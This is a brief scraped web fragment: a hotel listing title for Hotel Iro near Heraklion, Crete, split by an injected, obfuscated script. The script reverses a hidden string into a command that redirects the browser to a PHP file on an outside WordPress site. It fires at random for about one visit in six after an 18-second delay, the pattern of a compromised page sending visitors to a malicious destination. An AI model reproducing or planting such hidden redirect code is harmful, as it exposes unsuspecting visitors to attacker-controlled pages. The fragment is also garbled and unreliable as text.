 Hotel Iro_best prices_in_Hotel_Crete_Heraklion_Kou<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>touloufari